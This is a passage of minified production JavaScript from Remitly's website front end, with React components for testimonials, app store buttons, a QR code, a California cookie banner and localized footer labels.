",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.XlAnjQzQoSK5lxnW.png",mobileURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.vDQRsak3ClnkHe80.png",category:r._w.UNIVERSAL,testInstance:"9c9b7dd5-4cae-4e4f-877d-566a35fb36f0",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalTrustPilotTestimonials/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:s.A.Select,options:[{key:"Hero",value:"hero"},{key:"Component",value:"component"}],isConfig:!0},theme:{type:s.A.Select,options:o.A,isUniversal:!0},header:{type:s.A.ShortText,isUniversal:!0},subheader:{type:s.A.ShortText,isUniversal:!0},trustPilotTestimonialWidget:{type:s.A.Select,options:[{key:"Carousel",value:l.CAROUSEL},{key:"Mini Carousel",value:l.MINI_CAROUSEL},{key:"Slider",value:l.SLIDER},{key:"Quote",value:l.QUOTE},{key:"Grid",value:l.GRID},{key:"Micro Combo",value:l.MICRO_COMBO},{key:"Horizontal",value:l.HORIZONTAL}],isConfig:!0,isExcludable:!1},marginTop:{type:s.A.Select,description:"Top margin spacing. Only applies to Micro Combo and Horizontal widgets. For all other widget types, this setting is ignored and default spacing is used.",options:[{key:"None",value:"none"},{key:"XXS",value:"xxs"},{key:"XS",value:"xs"},{key:"SM",value:"sm"},{key:"MD-SM",value:"mdSm"},{key:"MD",value:"md"},{key:"MD-LG",value:"mdLg"},{key:"LG",value:"lg"}],isConfig:!0},marginBottom:{type:s.A.Select,description:"Bottom margin spacing. Only applies to Micro Combo and Horizontal widgets. For all other widget types, this setting is ignored and default spacing is used.",options:[{key:"None",value:"none"},{key:"XXS",value:"xxs"},{key:"XS",value:"xs"},{key:"SM",value:"sm"},{key:"MD-SM",value:"mdSm"},{key:"MD",value:"md"},{key:"MD-LG",value:"mdLg"},{key:"LG",value:"lg"}],isConfig:!0}},additionalProperties:!1,required:["theme","trustPilotTestimonialWidget"]},reactComponent:S}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var a=n(585608),i=n(514041),r=n(294362),o=n(283653),s=n(100262),l=n(59330),c=n(589750);const d=function(e){var t=e.theme,n=e.children,d=e.className,u=(0,a.Tt)(e,["theme","children","className"]),p=(0,l.Ay)(),m=p.context,g=p.styleSheet,h=(0,s.AY)(m,g),v=t||o.A.LIGHT;return i.createElement(c.w,{theme:v},i.createElement("div",(0,a.Cl)({},u,{className:(0,r.Ly)(h(t),d)}),n))}},157486:(e,t,n)=>{"use strict";var a;n.d(t,{Z:()=>a}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(a||(a={}))},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>u,A:()=>p});var a=n(585608),i=n(514041),r=n(59330),o=n(434291),s=n(412867),l=n(870708),c=n(533064),d=n(589750),u=function(e){var t,n,u=e.theme,p=e.text,m=e.listenerFlag,g=void 0===m||m,h=e.renderer,v=e.highlightMode,f=void 0===v?"text":v,y=(0,r.Ay)(),w=y.styleSheet,k=(0,d.p)(u),b=(0,c.I)((function(e){return function(e,t,n){var a;return{markdownContainer:(0,e.style)({$nest:(a={},a[".".concat(l.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},a)})}}(e,k,f)}),w),L=(t=function(){return(0,o.ev)(p,w,u,h)},n=[p,w,u],"undefined"==typeof window?t():(0,i.useMemo)(t,n)),A=function(e,t){return"undefined"==typeof window?e:(0,i.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,s.U)({target:"banner-disclaimer",context:"markdown-link",screen:y.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:y.componentInstanceId}})}}),[y]);return i.createElement("span",(0,a.Cl)({},L,{onClick:g?A:void 0,className:b.markdownContainer}))};const p=u},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>s,w:()=>l});var a=n(514041),i=n(283653),r=n(100262),o=a.createContext(void 0),s=function(e){var t=a.useContext(o);return t?t.themeConfig:(0,r.iV)(e||i.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,i=a.useMemo((function(){return(0,r.iV)(t)}),[t]),s=a.useMemo((function(){return{theme:t,themeConfig:i}}),[t,i]);return a.createElement(o.Provider,{value:s},n)}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>i});var a=n(514041),i=function(e,t){return(0,a.useRef)(e(t)).current}},634958:(e,t,n)=>{"use strict";n.d(t,{W:()=>r});var a=n(514041),i=n(475331);function r(e,t){return a.useMemo((function(){return(0,i.qt)((0,i.Sq)(t),e)}),[e,t])}},94487:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var a=n(606072),i=n(235167),r=function(e){return{left:e.style(a.Bq.left),center:e.style(a.Bq.center),right:e.style(a.Bq.right)}};const o=function(e,t){var n=(0,i.G)(e,"Aligner",r.bind(r,t));return function(e){return e&&n[e]||n.center}}},560147:(e,t,n)=>{"use strict";n.d(t,{S:()=>i});var a=n(163785),i=function(e){this.dict=e,this.identifier=a.v4()}},830965:(e,t)=>{"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var a={},i=0,r=e;i<r.length;i++){var o=r[i];if(null!=o&&!1!==o)for(var s in o){var l=o[s];(l||0===l)&&("$nest"===s&&l?a[s]=a.$nest?n(a.$nest,l):l:-1!==s.indexOf("&")||0===s.indexOf("@media")?a[s]=a[s]?n(a[s],l):l:a[s]=l)}}return a}Object.defineProperty(t,"__esModule",{value:!0}),t.raf="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),t.classes=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(t){return!!e[t]&&t})):[e]})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e){return!!e})).join(" ")},t.extend=n,t.media=function(e){for(var t,i=[],r=1;r<arguments.length;r++)i[r-1]=arguments[r];var o=[];return e.type&&o.push(e.type),e.orientation&&o.push("(orientation: "+e.orientation+")"),e.minWidth&&o.push("(min-width: "+a(e.minWidth)+")"),e.maxWidth&&o.push("(max-width: "+a(e.maxWidth)+")"),e.minHeight&&o.push("(min-height: "+a(e.minHeight)+")"),e.maxHeight&&o.push("(max-height: "+a(e.maxHeight)+")"),e.prefersColorScheme&&o.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(t={},t["@media "+o.join(" and ")]=n.apply(void 0,i),t)}};var a=function(e){return"string"==typeof e?e:e+"px"}},163785:(e,t,n)=>{var a=n(926532),i=n(779311),r=i;r.v1=a,r.v4=i,e.exports=r},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var a=n||0,i=t;return[i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var a=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),a[t]=e>>>((3&t)<<3)&255;return a}}},926532:(e,t,n)=>{var a,i,r=n(849629),o=n(274936),s=0,l=0;e.exports=function(e,t,n){var c=t&&n||0,d=t||[],u=(e=e||{}).node||a,p=void 0!==e.clockseq?e.clockseq:i;if(null==u||null==p){var m=r();null==u&&(u=a=[1|m[0],m[1],m[2],m[3],m[4],m[5]]),null==p&&(p=i=16383&(m[6]<<8|m[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),h=void 0!==e.nsecs?e.nsecs:l+1,v=g-s+(h-l)/1e4;if(v<0&&void 0===e.clockseq&&(p=p+1&16383),(v<0||g>s)&&void 0===e.nsecs&&(h=0),h>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");s=g,l=h,i=p;var f=(1e4*(268435455&(g+=122192928e5))+h)%4294967296;d[c++]=f>>>24&255,d[c++]=f>>>16&255,d[c++]=f>>>8&255,d[c++]=255&f;var y=g/4294967296*1e4&268435455;d[c++]=y>>>8&255,d[c++]=255&y,d[c++]=y>>>24&15|16,d[c++]=y>>>16&255,d[c++]=p>>>8|128,d[c++]=255&p;for(var w=0;w<6;++w)d[c+w]=u[w];return t||o(d)}},779311:(e,t,n)=>{var a=n(849629),i=n(274936);e.exports=function(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var s=0;s<16;++s)t[r+s]=o[s];return t||i(o)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-1c2213ed4d225431bcfe.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-243b98becaedfb4f077f.js
body_size: 35409
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7379],{564324:(e,t,i)=>{i.d(t,{z:()=>r});var n="remitly",r=function(e){var t,i,r=e.startsWith("".concat(n))?e.split("&")[1]:e;return t=r.split("").reverse().join(""),i=t.replace(/_/g,"/"),atob(i)}},139777:(e,t,i)=>{i.d(t,{A:()=>y});var n=i(585608),r=i(514041),a=i(294362),o=i(235167),l=i(475331),s=i(93118),u=i(497496),c=i(412867);const d=new(i(560147).S)({appStoreSrc:{bn:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",cs:"https://media.remitly.io/_appstore_cz_mon_jun_15_2020.5uFcOaOK60vvq1RNGwEhV.svg",de:"https://media.remitly.io/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg",en:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",es:"https://media.remitly.io/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg",fr:"https://media.remitly.io/_appstore_fr_mon_jun_15_2020.e3O9ahB8Jg4k96vpQV4E0.svg",hi:"https://media.remitly.io/hindi_download_on_the_app_store_.8mLGpj0sdzvhNhjp.svg",hu:"https://media.remitly.io/_appstore_hu_mon_jun_15_2020.4KXqOHnZwp0mw5C64rYGbK.svg",it:"https://media.remitly.io/_appstore_it_mon_jun_15_2020.2FFcvc7Ae0Z8OymS5Jhjw3.svg",ja:"https://media.remitly.io/japanese_download_on_the_app_sto.aWd1iKZUz5g1PedZ.svg",pl:"https://media.remitly.io/_appstore_pl_mon_jun_15_2020.6GZ2g5rv255Hx0xfZNDyuL.svg",pt:"https://media.remitly.io/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg",ro:"https://media.remitly.io/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg",th:"https://media.remitly.io/_appstore_th_mon_jun_15_2020.yPpODYzkXFWPAI5qZqQwh.svg",tl:"https://media.remitly.io/_appstore_tl_thu_apr_21_2022.RFbD56TI2smTyVsG.svg",tr:"https://media.remitly.io/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg",vi:"https://media.remitly.io/_appstore_vn_mon_jun_15_2020.6UfGJWVRpCGBhkZcL99D81.svg",zh:"https://media.remitly.io/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg",ko:"https://media.remitly.io/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg"},googlePlaySrc:{bn:"https://media.remitly.io/_google_bn_tue_oct_31_2023.QQM3SNCcyRY01aUh.png",cs:"https://media.remitly.io/_google_cz_fri_feb_24_2023.iAJy11jaijP1wpQH.png",de:"https://media.remitly.io/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png",en:"https://media.remitly.io/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png",es:"https://media.remitly.io/_google_es_fri_feb_24_2023.QFJgwLWvxIr8lCXb.png",fr:"https://media.remitly.io/_google_fr_fri_feb_24_2023.Fsv9bA7D8jwFyjKi.png",hi:"https://media.remitly.io/_google_hi_tue_oct_31_2023.DswxBrlgaWd1iKZU.png",hu:"https://media.remitly.io/_google_hu_fri_feb_24_2023.55ZjzoxrE8Oa9GKt.png",ja:"https://media.remitly.io/_google_ja_tue_oct_31_2023.zYlkmifsd2X28mLG.png",it:"https://media.remitly.io/_google_it_fri_feb_24_2023.JPCqeqqq6xlP9s5y.png",pl:"https://media.remitly.io/_google_pl_fri_feb_24_2023.qQKtsSRxjkeX9U1y.png",pt:"https://media.remitly.io/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png",ro:"https://media.remitly.io/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png",th:"https://media.remitly.io/_google_th_fri_feb_24_2023.a5J9WvBdFOgn1ewE.png",tl:"https://media.remitly.io/_google_tl_fri_feb_24_2023.pwSTs07z0gC3X1WG.png",tr:"https://media.remitly.io/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png",vi:"https://media.remitly.io/_google_vi_fri_feb_24_2023.2aXjJPIeBJ1wzzEx.png",zh:"https://media.remitly.io/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png",ko:"https://media.remitly.io/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png"}});var m=(0,l.Sq)(d),g="App Store",h="Google Play";const y=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.logUel=function(e,i){(0,c.y1)({target:e,context:"app-store-button-click",screen:t.props.uelScreen,properties:{url:window.location.href,href:i}})},t.logClick=function(e,i){var n=e.currentTarget.href;t.logUel(i,n)},t.logAndroid=function(e){t.logClick(e,"google-play")},t.logIOS=function(e){t.logClick(e,"app-store")},t}return(0,n.C6)(t,e),t.defineStyles=function(e,t){void 0===t&&(t="medium");var i=e.style,n={small:40,medium:60,large:75,responsive:"auto"}[t];return{appStoreImg:i({height:"auto"===n?"auto":n,maxWidth:"100%",width:"auto",maxHeight:"100%",display:"block",objectFit:"contain"})}},t.prototype.storeButton=function(e,t,i,n,a,o){return e?t:r.createElement("a",{href:i,className:o,title:a,onClick:n,target:"_blank",rel:"noreferrer"},t)},t.generateButtonImage=function(e){var t=e.styles,i=e.imageClassName,n=e.translationKey,o=e.translate,l=e.storeTitle,s=e.imageOptimizationServiceUrl;return r.createElement("img",{className:(0,a.Ly)(t,i),src:(0,u.p4)(s,o(n)),alt:l,loading:"lazy",width:"564",height:"168"})},t.prototype.render=function(){var e,i=this.props,n=i.store,r=i.imageClassName,a=i.className,u=i.onlyImage,c=i.context,d=i.locale,y=i.componentName,p=i.customStoreLink,f=i.size,v=void 0===f?"medium":f,A=c.imageOptimizationServiceUrl,I=(0,l.qt)(m,d),_=t,M="components.common.AppStoreButton.".concat(v),S=(0,o.G)(c,M,_.defineStyles.bind(_,this.props.styleSheet,v)),N=(null==p?void 0:p.trim())||(0,s.jO)(n,d,c,y,this.props.isReferralAppStoreButton);return n===s.dQ.Apple?(e=t.generateButtonImage({styles:S.appStoreImg,imageClassName:r||"",translationKey:"appStoreSrc",storeTitle:g,translate:I,imageOptimizationServiceUrl:A}),this.storeButton(u,e,N,this.logIOS,g,a)):(e=t.generateButtonImage({styles:S.appStoreImg,imageClassName:r||"",translationKey:"googlePlaySrc",storeTitle:h,translate:I,imageOptimizationServiceUrl:A}),this.storeButton(u,e,N,this.logAndroid,h,a))},t}(r.Component)},627848:(e,t,i)=>{i.d(t,{A:()=>c});var n=i(585608),r=i(514041),a=i(294362),o=i(283653),l=i(100262),s=i(59330),u=i(589750);const c=function(e){var t=e.theme,i=e.children,c=e.className,d=(0,n.Tt)(e,["theme","children","className"]),m=(0,s.Ay)(),g=m.context,h=m.styleSheet,y=(0,l.AY)(g,h),p=t||o.A.LIGHT;return r.createElement(u.w,{theme:p},r.createElement("div",(0,n.Cl)({},d,{className:(0,a.Ly)(y(t),c)}),i))}},664235:(e,t,i)=>{i.d(t,{A:()=>a});var n=i(585608),r=i(514041);const a=function(e){return r.createElement("img",(0,n.Cl)({},e,{alt:"","aria-hidden":"true",role:"presentation"}))}},740483:(e,t,i)=>{i.d(t,{A:()=>d});var n=i(585608),r=i(514041),a=i(294362),o=i(977367),l=i(533064),s=i(634958);const u=new(i(560147).S)({"Scan the code with your phone to get the app":{de:"Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen",en:"Scan the code with your phone to get the app",es:"Escanea el código con tu teléfono y obtén la app",fr:"Scannez le code avec votre téléphone pour obtenir l'application",it:"Per scaricare l'app, scansiona il codice con il tuo telefono",ko:"휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다",nl:"Scan de code met je telefoon om de app te downloaden",pl:"Zeskanuj kod telefonem, aby pobrać aplikację",pt:"Leia o código usando seu telefone para obter o aplicativo",ro:"Scanează codul cu telefonul pentru a obține aplicația",th:"สแกนรหัสด้วยโทรศัพท์ของคุณเพื่อรับแอป",tl:"I-scan ang code gamit ang telepono mo para makuha ang app",tr:"Uygulamayı edinmek için telefonunuzla kodu tarayın",vi:"Quét mã bằng điện thoại để tải ứng dụng",zh:"用手机扫描二维码以获取应用",bn:"অ্যাপটি পেতে আপনার ফোন দিয়ে কোডটি স্ক্যান করুন",hi:"App ko access karne ke liye phone se code scan karein",ja:"コードをスマホでスキャンしてアプリを入手する"}});var c=function(e){var t=e.style;return{container:t((0,o.Lc)("lg","top"),{textAlign:"center",$nest:{p:(0,n.Cl)({marginBottom:0},o.Mi.greycliffCFFont)}}),image:t((0,o.Lc)("md","top"),{height:96,width:96})}};const d=function(e){var t,i=(0,l.I)(c,e.styleSheet),n=(0,s.W)(e.locale,u),o=e.context.isSeafarer?"https://cdn.remitly.com/images/v1/img/seafarers_qr_code_mon_may_20_202.o63ia9n8NJeXiH6W.png":"https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png",d=(null===(t=e.customImageSrc)||void 0===t?void 0:t.trim())||o;return r.createElement("div",{className:(0,a.Ly)(i.container,e.containerClassName)},r.createElement("p",null,n("Scan the code with your phone to get the app")),r.createElement("img",{src:d,alt:"QR Code",className:"".concat(i.image," ").concat(e.imageClassName)}))}},927379:(e,t,i)=>{i.r(t),i.d(t,{FooterBrandV2:()=>ye});var n=i(333237),r=i(514041),a=i(294362),o=i(59330),l=i(475331),s=i(908511),u=i(31572);function c(e){var t=(0,u.mW)();return r.createElement(r.Fragment,null,!t&&e.children)}var d=i(760772),m=i(585608),g=i(533064),h=i(634958),y=i(72632),p=i(412867),f=i(664235),v=i(832732),A=i(977367),I=i(606072),_=i(100262),M=function(e){var t=e.style;return{stickyContainer:t((0,_.IR)("sm"),_.Mi.base,A.TA.psmall,I.YU.regular,{position:"fixed",bottom:0,left:0,right:0,zIndex:A.IQ.modal,display:"flex",justifyContent:"center",backgroundColor:"transparent",$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md")))}),contentContainer:t((0,_.IR)("md"),(0,_.vI)("md"),{boxShadow:"0px -2px 8px rgba(0, 0, 0, 0.1)",backgroundColor:v.color.backgroundDefault,display:"flex",flexWrap:"nowrap",alignItems:"center",gap:(0,_.uI)("md"),$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md"),{gap:(0,_.uI)("md")}))}),securityIcon:t({width:"24px",height:"24px"}),ccpaIcon:t({height:"1em"}),privacyLink:t(I.YU.bold,{flexShrink:0,display:"flex",color:v.color.textActionPrimaryDefault,textDecoration:"underline",alignItems:"center",gap:"4px",maxWidth:"100%",wordWrap:"break-word",$nest:{"&:hover":{color:v.color.textActionPrimaryHover}}}),closeButton:t((0,_.IR)("sm"),{background:"none",border:"none",cursor:"pointer",display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0,color:v.color.textActionPrimaryDefault,$nest:{"&:hover":{color:v.color.textActionPrimaryHover},"& img":{width:"18px",height:"18px"}}}),textContainer:t({display:"flex",flexWrap:"wrap",gap:(0,_.uI)("sm")})}},S=i(703502),N="We use cookies to make your experience better. You can manage your preferences anytime.",C="Your Privacy Choices";const w=(0,S.R)("us_california_cookie_banner");var D="us_california_cookie_banner_dismissed",k="true";function R(){try{null===localStorage||void 0===localStorage||localStorage.setItem(D,k)}catch(e){console.error("Failed to store cookie banner dismissal in localStorage"),console.error(e)}}var T=i(589e3),z=i(583960),j=i(387528);function b(){var e=(0,o.Ay)(),t=e.styleSheet,i=e.locale,n=e.context,a=(0,g.I)(M,t),l=(0,h.W)(i,w),s=(0,m.zs)((0,r.useState)((function(){return!function(){try{return(null===localStorage||void 0===localStorage?void 0:localStorage.getItem(D))===k}catch(e){return!1}}()})),2),u=s[0],c=s[1],d=(0,r.useRef)(null),v=(0,r.useCallback)((function(e){R(),c(!1),(0,p.y1)({target:"ca_banner_dismissed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1,dismiss_method:e}})}),[]);if((0,r.useEffect)((function(){u&&(0,p.nq)({target:"ca_banner_viewed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}})}),[u]),(0,r.useEffect)((function(){var e=function(e){d.current&&!d.current.contains(e.target)&&v("outside_click")},t=function(e){"Escape"===e.key&&v("escape_key")};return u&&(document.addEventListener("click",e),document.addEventListener("keydown",t)),function(){document.removeEventListener("click",e),document.removeEventListener("keydown",t)}}),[u,v]),!u)return null;var A=new y.K(n,i).withoutTargetCountry().withPostFix("home/privacy-choices").build(),I=function(){(0,p.U)({target:"ca_banner_privacy_link_clicked",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}}),R()},_=l(C);return r.createElement("div",{className:a.stickyContainer,role:"dialog","aria-label":"Cookie notice","aria-live":"polite"},r.createElement("div",{className:a.contentContainer,ref:d},r.createElement(f.A,{src:z,className:a.securityIcon}),r.createElement("div",{className:a.textContainer},l(N),r.createElement("a",{href:A,className:a.privacyLink,onClick:I,onAuxClick:I,"aria-label":_},r.createElement(f.A,{src:j,className:a.ccpaIcon}),_)),r.createElement("button",{className:a.closeButton,onClick:function(){v("close_icon")},"aria-label":"Dismiss cookie notice",type:"button"},r.createElement(f.A,{src:T,className:a.closeIcon}))))}const E=function(){return(0,(0,d.r)("US_CALIFORNIA_COOKIE_BANNER").isInTestGroup)()?r.createElement(c,null,r.createElement(b,null)):null};var P=i(749652),L=i(583018),U=i(454256),x=i(283653),F=i(627848);const O=new(i(560147).S)({"Contact Us":{de:"Kontakt",en:"Contact Us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"연락처",nl:"Contact met ons opnemen",pl:"Kontakt",pt:"Entre em contato conosco",ro:"Contactați-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa Amin",tr:"Bize Ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Hamein Contact Karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Feedback:{de:"Feedback",en:"Feedback",es:"Comentarios",fr:"Feedback",it:"Feedback",ko:"피드백",nl:"Feedback",pl:"Opinie",pt:"Comentários",ro:"Păreri",th:"ความคิดเห็น",tl:"Feedback",tr:"Geri Bildirim",vi:"Phản hồi",zh:"反馈",ja:"フィードバック",hi:"Feedback",bn:"ফিডব্যাক"},FAQ:{de:"FAQ",en:"Help",es:"Ayuda",fr:"Aide",it:"Assistenza",ko:"도움말",nl:"Help",pl:"Często zadawane pytania",pt:"Ajuda",ro:"Întrebări frecvente",th:"ความช่วยเหลือ",tl:"Tulong",tr:"Yardım",vi:"Giúp đỡ",zh:"帮助",ja:"ヘルプ",hi:"Help",bn:"হেল্প"},Company:{de:"Unternehmen",en:"Company",es:"Empresa",fr:"Entreprise",it:"Azienda",ko:"회사",nl:"Bedrijf",pl:"Firma",pt:"Empresa",ro:"Compania",th:"บริษัท",tl:"Kumpanya",tr:"Şirket",vi:"Công ty",zh:"公司",ja:"会社情報",hi:"Company",bn:"কম্পানি"},Product:{de:"Produkt",en:"Product",es:"Producto",fr:"Produit",it:"Prodotto",ko:"제품",nl:"Product",pl:"Produkt",pt:"Produto",ro:"Produsul",th:"ผลิตภัณฑ์",tl:"Produkto",tr:"Ürün",vi:"Sản phẩm và dịch vụ",zh:"产品",ja:"製品",hi:"Product",bn:"প্রোডাক্ট"},Support:{de:"Support",en:"Support",es:"Ayuda",fr:"Support",it:"Assistenza",ko:"지원",nl:"Ondersteuning",pl:"Wsparcie",pt:"Suporte",ro:"Asistență",th:"สนับสนุน",tl:"Suporta",tr:"Destek",vi:"Hỗ trợ",zh:"支持",ja:"サポート",hi:"Support",bn:"সাপোর্ট"},Connect:{de:"Connect",en:"Connect",es:"Conectar",fr:"Connexion",it:"Seguici",ko:"팔로우",nl:"Verbinden",pl:"Kontakt",pt:"Conectar",ro:"Conectare",th:"เชื่อมต่อ",tl:"Kumonekta",tr:"Bağlan",vi:"Kết nối",zh:"关联",ja:"ソーシャルメディア",hi:"Connect karein",bn:"কানেক্ট করুন"},"Rates & Fees":{de:"Preise und Gebühren",en:"Rates & Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en kosten",pl:"Kursy walut i opłaty",pt:"Taxas e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Oranlar ve Ücretler",vi:"Tỉ giá và chi phí",zh:"汇率和费用",ja:"為替レート・手数料",hi:"Rates aur Fees",bn:"রেট ও ফি"},Security:{de:"Sicherheit",en:"Security",es:"Seguridad",fr:"Sécurité",it:"Sicurezza",ko:"보안",nl:"Beveiliging",pl:"Bezpieczeństwo",pt:"Segurança",ro:"Securitate",th:"ความปลอดภัย",tl:"Seguridad",tr:"Güvenlik",vi:"Chính sách bảo mật",zh:"安全性",ja:"セキュリティ",hi:"Security",bn:"সিকিউরিটি"},Reviews:{de:"Prüfungen",en:"Reviews",es:"Reseñas",fr:"Évaluations",it:"Recensioni",ko:"리뷰",nl:"Beoordelingen",pl:"Opinie",pt:"Avaliações",ro:"Recenzii",th:"รีวิว",tl:"Mga Review",tr:"Değerlendirmeler",vi:"Đánh giá từ khách hàng",zh:"评价",ja:"お客様の声",hi:"Reviews",bn:"রিভিউ"},Partners:{de:"Partner",en:"Partners",es:"Socios",fr:"Partenaires",it:"Partner",ko:"파트너",nl:"Partners",pl:"Partnerzy",pt:"Parceiros",ro:"Parteneri",th:"พันธมิตร",tl:"Mga Partner",tr:"Çözüm Ortakları",vi:"Đối tác",zh:"合作伙伴",ja:"パートナー",hi:"Partners",bn:"পার্টনার"},"Refer Friends":{de:"Freunde empfehlen",en:"Refer Friends",es:"Recomienda amigos",fr:"Parrainer des amis",it:"Invita i tuoi amici",ko:"친구 추천",nl:"Verwijs vrienden",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandați prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng Mga Kaibigan",tr:"Arkadaşlarınıza Tavsiye Edin",vi:"Giới thiệu bạn bè",zh:"邀请好友",ja:"友人に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},Cookies:{de:"Cookies",en:"Cookies",es:"Cookies",fr:"Cookies",it:"Cookie",ko:"쿠키",nl:"Cookies",pl:"Pliki cookie",pt:"Cookies",ro:"Module cookie",th:"คุกกี้",tl:"Cookies",tr:"Çerezler",vi:"Cookies",zh:"Cookie",ja:"Cookies",hi:"Cookies",bn:"কুকিজ"},"Select Country":{de:"Land auswählen",en:"Select Country",es:"Seleccionar país",fr:"Sélectionnez un pays",it:"Seleziona paese",ko:"국가 선택",nl:"Selecteer een land",pl:"Wybierz kraj",pt:"Selecione o país",ro:"Selectarea țării",th:"เลือกประเทศ",tl:"Pumili ng Bansa",tr:"Ülke Seçin",vi:"Chọn quốc gia",zh:"选择国家/地区",ja:"国を選択",hi:"Country select karein",bn:"কান্ট্রি সিলেক্ট করুন"},"User Agreement":{de:"Benutzervereinbarung",en:"User Agreement",es:"Acuerdo de usuario",fr:"Contrat d'utilisation",it:"Condizioni d'uso",ko:"사용자 계약",nl:"Gebruikersovereenkomst",pl:"Umowa użytkownika",pt:"Acordo de Usuário",ro:"Acord cu utilizatorii",th:"ข้อตกลงผู้ใช้งาน",tl:"Kasunduan sa User",tr:"Kullanıcı Sözleşmemizi kabul ediyorsunuz",vi:"Thoả thuận với người dùng",zh:"用户协议",ja:"利用規約",hi:"User Agreement",bn:"ইউজার এগ্রিমেন্ট"},"Privacy Notice":{bn:"গোপনীয়তা বিজ্ঞপ্তি",de:"Datenschutzhinweis",en:"Privacy Notice",es:"Aviso de privacidad",fr:"Avis de confidentialité",hi:"गोपनीयता नोटिस",it:"Informativa sulla privacy",ja:"プライバシーに関する通知",ko:"개인정보 보호 공지",nl:"Privacyverklaring",pl:"Informacja o ochronie prywatności",pt:"Aviso de privacidade",ro:"Notificare privind confidențialitatea",th:"ประกาศความเป็นส่วนตัว",tl:"Abiso sa Privacy",tr:"Gizlilik Bildirimi",vi:"Thông báo về quyền riêng 